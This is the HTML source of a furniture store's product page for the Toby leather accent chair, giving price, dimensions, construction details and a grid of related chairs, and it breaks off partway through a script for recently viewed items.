	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70957 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li class="c-top-menu__subitem menu-item-70959 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70960 js-menu-item"><span class="a">LIGHTING</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-70961 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70962 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70963 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70964 js-menu-item"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li class="c-top-menu__item menu-item-76709 js-menu-item"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li class="c-top-menu__item menu-item-70965 js-menu-item"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li class="c-top-menu__item menu-item-70966 js-menu-item"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li class="c-top-menu__item menu-item-70968 js-menu-item"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
					</div>
</div>
	<div class="c-header--desktop l-section__container js-simple-container"></div>
</header>

<div class="l-inner">
	
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3097" class="c-product c-product--layout-4 l-section c-product--tabs-fullwidth c-product--additional-inline c-product--not-purchasable product type-product post-3097 status-publish first instock product_cat-accent-chairs product_cat-customizable-canadian-made-accent-chair has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div
		class="c-product__section l-section">
		<div class="c-product__wrap c-product__wrap--layout-4">
			<div class="c-product__col-1">
				<div class="js-sticky-sidebar-nearby">						<div class="c-product__gallery">
			<div class="c-badge__list c-product__badges"></div>
			

			<div
			data-hash="52dfa659"
			data-layout="layout-4"
			data-cnt="3"
			class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--3 c-product__slider--carousel h-carousel--dots-hide h-carousel h-carousel--inner h-carousel--hover h-carousel--round js-single-product-carousel">
			<div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="TOBY-1"><a download href="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="0" data-product-id="3097" data-elementor-open-lightbox="no" onclick="return false;"><img width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="TOBY-1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg 1600w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="TOBY-2"><a download href="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="1" data-product-id="3097" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="TOBY-2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2.jpg 1600w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-1400x775.jpg 1400w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div><div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="TOBY-3"><a download href="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="2" data-product-id="3097" data-elementor-open-lightbox="no" onclick="return false;"><img loading="lazy" loading="lazy" width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="TOBY-3" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3.jpg 1600w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-1400x775.jpg 1400w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div>		</div>
	
			<div class="c-product__thumbs-outer">
			<div
				data-layout="layout-4"
				data-cnt="3"
				class="c-product__thumbs h-fade c-product__thumbs--3 h-carousel h-carousel--nav-hide h-carousel--dots-hide js-product-thumbs-carousel">
									<div class="c-product__thumbs-item active"><button type="button" class="h-cb js-single-product-thumb " data-index="0" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-722x400.jpg" class="c-product__thumbs-img" alt="TOBY-1" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="1" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-722x400.jpg" class="c-product__thumbs-img" alt="TOBY-2" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-2.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="2" ><img loading="lazy" loading="lazy" width="300" height="166" src="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-722x400.jpg" class="c-product__thumbs-img" alt="TOBY-3" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/TOBY-3.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></button></div>							</div>
		</div>
			</div><!-- .c-product__gallery -->
					</div><!-- .js-sticky-sidebar-nearby -->			</div><!-- .c-product__col-1 -->

			<div class="c-product__col-2">
				<div data-no-offset="yes" class="js-sticky-sidebar tablet-sticky">				<div class="c-product__summary">
										<nav class="c-breadcrumbs"><ol class="c-breadcrumbs__list"><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/living1/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">Accent Chairs</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item">Toby Chair &#8211; Leather</li></ol></nav><h1 class="c-product__title">Toby Chair &#8211; Leather</h1><p class="price"><span class="c-badge c-badge--sale">-20%</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,099.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,679.20</bdi></span></ins></p><div class="c-product__short-description">
	<div class="customize">
<p>Customized options available at additional charges</p>
<p>Actual fabric, leather and finish colors may vary by monitor. Please note that all fabric and leather options may not be applicable to this style.</p>
<p><strong style="color: #e14d43;font-size: 14.4px">More Options</strong></p>
</div>
<p><a href="https://woodntassel.com/fabrics/">Fabric Options</a><br />
<a href="https://woodntassel.com/leather-options/">Leather Options</a><br />
<a href="https://woodntassel.com/finish-options/">Finish Options</a></p>
</div><div
			class="c-product__atc-wrap">
					</div><!-- .c-product__atc-wrap --><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WNT-DR-6306-CH</span></span>

	
	<span class="posted_in">Categories: <a href="https://woodntassel.com/product-category/living/living1/accent-chairs/" rel="tag">Accent Chairs</a>, <a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/" rel="tag">Customizable Canadian-made Upholstery</a></span>
	
	
</div>									</div><!-- .c-product__summary -->
								</div><!-- .js-sticky-sidebar -->			</div><!-- .c-product__col-2 -->
		</div>
			<div
		class="c-product__tabs-fullwidth c-ip-product-tabs js-ip-tabs">
							<div class="c-ip-product-tabs__wrap js-ip-tabs-wrap">
				<div
					class="c-ip-product-tabs__menu js-ip-tabs-list h-carousel h-carousel--small h-carousel--hover h-carousel--mobile-arrows h-carousel--dots-hide">
											<div
							class="c-ip-product-tabs__menu-item js-ip-tabs-menu-item description_tab active">
							<a class="c-ip-product-tabs__menu-link js-ip-tabs-link"
							   href="#tab-description-1"
							   data-index="0"
							   onclick="return false;">Description</a>
						</div>
												<div
							class="c-ip-product-tabs__menu-item js-ip-tabs-menu-item additional_information_tab ">
							<a class="c-ip-product-tabs__menu-link js-ip-tabs-link"
							   href="#tab-additional_information-1"
							   data-index="1"
							   onclick="return false;">Additional information</a>
						</div>
										</div>
			</div>
				<div class="c-ip-product-tabs__list">
							<div class="c-ip-product-tabs__item visible active"
					 id="tab-description-1">
					<div
						class="c-product__tabs-fullwidth-content  entry-content c-product__tabs-fullwidth-content--description">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Items Available</h4>
<p>Chair: 28&#8243; L x 34&#8243; D x 40&#8243; H<br />
Ottoman: 28&#8243; L x 21&#8243; D x 19&#8243; H</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Pillows</h4>
<p>22&#8243; x 11&#8243; kidney pillow<br />
Water fowl feather filled<br />
Encased in a 100% cotton twill<br />
Your choice of leather cover<br />
With invisible stitch<br />
Zipper</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Features</h4>
<p>Sinuous spring construction<br />
2 lb. Standard Seat Foam. Option of Firm<br />
Tight back<br />
Box seat cushion with top stitch<br />
Front leg type: 7&#8243; tapered &#8211; wood<br />
Back leg type: 7&#8243; slanted &#8211; wood</p>

		</div>
	</div>
</div></div></div></div>					</div>
				</div>
								<div class="c-ip-product-tabs__item "
					 id="tab-additional_information-1">
					<div
						class="c-product__tabs-fullwidth-content  c-product__tabs-fullwidth-content--additional_information">
												<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_canadian-made">
			<th class="woocommerce-product-attributes-item__label">Canadian-made</th>
			<td class="woocommerce-product-attributes-item__value"><p>Canadian-made</p>
</td>
		</tr>
	</table>					</div>
				</div>
						</div>
	</div>
		</div>
	<div
		class="c-product__after-summary  c-product__after-summary--fullwidth ">
		
	<section
		class="c-product__products c-product__products--related c-product__products--fullwidth l-section">

					<div class="c-product__products-title">Related products</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--5-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-5">
	<div
		class="c-product-grid__list c-product-grid__list--5-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  c-product-grid__list--carousel js-product-grid-carousel h-carousel h-carousel--border h-carousel--round h-carousel--hover h-carousel--default-dots h-carousel--flex" 		data-count="5"
		data-layout="5-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start -->
		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-2749 status-publish first instock product_cat-accent-chairs product_cat-accent-chairs-best-sellers product_cat-accent-chairs-new-arrivals product_cat-customizable-canadian-made-accent-chair has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/bogart-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-960x960.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-960x960.png 960w, https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-300x300.png 300w, https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-100x100.png 100w, https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-600x600.png 600w, https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-200x200.png 200w, https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-145x145.png 145w, https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair-50x50.png 50w, https://woodntassel.com/wp-content/uploads/2025/01/Bogart-Chair.png 1080w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/TEDDY-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/TEDDY-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/TEDDY-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/TEDDY-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/TEDDY-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/TEDDY-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/TEDDY-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/bogart-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Bogart Chair</span></h2></a><a href="https://woodntassel.com/product/bogart-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,889.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,511.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-2825 status-publish instock product_cat-accent-chairs product_cat-customizable-canadian-made-accent-chair product_cat-may-sale has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/shamya-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/AUSTIN-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/AUSTIN-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/AUSTIN-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/AUSTIN-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/AUSTIN-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2019/07/AUSTIN-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/shamya-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Shamya Chair &#8211; Leather</span></h2></a><a href="https://woodntassel.com/product/shamya-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,259.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,807.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-41381 status-publish instock product_cat-accent-chairs product_cat-import-accent-chair product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/erte-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="618" src="https://woodntassel.com/wp-content/uploads/2021/02/Groove-chair-lg-1-e1612464289227.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/02/Groove-chair-lg-1-e1612464289227.jpg 1562w, https://woodntassel.com/wp-content/uploads/2021/02/Groove-chair-lg-1-e1612464289227-1000x644.jpg 1000w, https://woodntassel.com/wp-content/uploads/2021/02/Groove-chair-lg-1-e1612464289227-400x258.jpg 400w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="800" height="473" src="https://woodntassel.com/wp-content/uploads/2021/02/Groove-sofa-and-chair-lg.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/erte-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Erte Chair</span></h2></a><a href="https://woodntassel.com/product/erte-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,249.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-44958 status-publish last instock product_cat-accent-chairs product_cat-customizable-canadian-made-accent-chair product_cat-new has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/quinton-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/06/quintion-chair-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/quinton-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Quinton Chair</span></h2></a><a href="https://woodntassel.com/product/quinton-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,759.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,407.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-2764 status-publish first instock product_cat-accent-chairs product_cat-customizable-canadian-made-accent-chair has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/jake-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/JAKE-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/JAKE-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2019/07/JAKE-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2019/07/JAKE-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-2-1000x554.jpg 1000w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-2-540x299.jpg 540w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2019/07/JAKE-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/jake-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Jake Chair</span></h2></a><a href="https://woodntassel.com/product/jake-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,759.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,407.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
		<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->

	</section>

		<section
			id="js-recently-container"
			class="h-hidden c-product__products c-product__products--recently c-product__products--fullwidth l-section"
			data-number="5"
			data-storage-key="ip_recently_c319d2149e3543e9a03a9174d8572477"
			data-product-id="3097"
			data-add-only="no">
		</section>
		<script>
			function ideapark_parse_recently(content, container) {
				if (content) {
					var _parser = new DOMParser();
					var _parsed = _parser.parseFromString(content, "text/html");
					if (ideapark_recently_product_id) {
						_parsed.querySelectorAll(".post-" + ideapark_recently_product_id).forEach((_item) => {
							_item.remove();
						});
					}
					var _items = _parsed.querySelectorAll('.c-product-grid__item');
					if (_items.length > ideapark_recently_number) {
						var _index = 0;
						_items.forEach((_item) => {
							_index++;
							if (_index > ideapark_recently_number) {
								_item.remove();
							}
						});
					}
					if (_items.length) {
						var _grid = _parsed.querySelector('.c-product-grid');
						if (_grid) {
